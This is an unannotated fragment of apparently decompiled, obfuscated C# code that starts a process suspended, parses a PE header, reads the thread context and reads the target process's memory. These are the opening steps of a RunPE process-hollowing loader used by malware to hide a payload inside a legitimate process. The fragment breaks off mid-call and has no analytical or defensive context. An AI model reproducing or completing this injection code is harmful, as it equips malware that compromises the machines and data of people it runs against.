 bool flag = !POPO.CreateProcess(string_0, string_, IntPtr.Zero, IntPtr.Zero,
false, 4u, IntPtr.Zero, null, ref @struct, ref struct2);
if (flag)
{
throw new Exception();
}
MethodInfo method = typeof(BitConverter).GetMethod("ToInt32");
object[] parameters = new object[]
{
byte_0,
60
};
int num2 = Convert.ToInt32(method.Invoke(null, parameters));
int num3 = BitConverter.ToInt32(byte_0, num2 + 26 + 26);
int[] array = new int[179];
array[0] = 65538;
bool flag2 = IntPtr.Size == 4;
if (flag2)
{
bool flag3 = !POPO.GetThreadContext(struct2.intptr_1, array);
if (flag3)
{
throw new Exception();
}
}
else
{
bool flag4 = !POPO.Wow64GetThreadContext(struct2.intptr_1, array);
if (flag4)
{
throw new Exception();
}
}
int num4 = array[41];
int num5 = 0;
bool flag5 = !POPO.ReadProcessMemory(struct2.intptr_0, num4 + 4 + 4, ref num5,